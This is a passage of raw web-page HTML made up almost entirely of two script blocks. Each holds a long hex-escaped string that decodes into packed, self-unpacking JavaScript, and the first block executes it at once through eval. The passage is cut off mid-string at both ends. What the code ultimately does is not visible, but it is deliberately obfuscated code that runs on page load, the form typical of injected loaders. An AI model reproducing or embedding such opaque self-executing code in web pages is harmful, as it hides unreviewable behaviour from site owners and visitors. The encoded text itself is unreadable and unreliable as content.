x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x31\x44\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x31\x44\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x79\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x22\x5d\x3b\x31\x51\x28\x31\x47\x28\x31\x77\x2c\x31\x79\x2c\x31\x35\x2c\x31\x7a\x2c\x31\x78\x2c\x31\x59\x29\x7b\x31\x78\x3d\x31\x47\x28\x31\x35\x29\x7b\x31\x45\x28\x31\x35\x3c\x31\x79\x3f\x31\x62\x5b\x34\x5d\x3a\x31\x78\x28\x31\x58\x28\x31\x35\x2f\x31\x79\x29\x29\x29\x2b\x28\x28\x31\x35\x3d\x31\x35\x25\x31\x79\x29\x3e\x31\x57\x3f\x31\x56\x5b\x31\x62\x5b\x35\x5d\x5d\x28\x31\x35\x2b\x31\x55\x29\x3a\x31\x35\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x31\x35\x2d\x2d\x29\x7b\x31\x53\x28\x31\x7a\x5b\x31\x35\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x31\x62\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x31\x62\x5b\x36\x5d\x2b\x31\x78\x28\x31\x35\x29\x2b\x31\x62\x5b\x36\x5d\x2c\x31\x62\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x31\x35\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x77\x7d\x28\x31\x62\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x31\x62\x5b\x33\x5d\x5b\x31\x62\x5b\x32\x5d\x5d\x28\x31\x62\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x33\x32\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x43\x7c\x78\x36\x33\x7c\x78\x33\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x33\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x36\x34\x7c\x78\x32\x34\x7c\x78\x33\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x37\x30\x7c\x78\x33\x41\x7c\x78\x33\x39\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x34\x31\x7c\x78\x37\x41\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x37\x36\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x33\x7c\x78\x34\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x5f\x30\x78\x35\x39\x66\x64\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x37\x31\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x33\x38\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x31\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x35\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x32\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x34\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x33\x36\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_wrmbUC);
 //]]>
</script>
<script>
//<![CDATA[
var _nXtr4Y= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x31\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x7a\x5c\x5c\x31\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x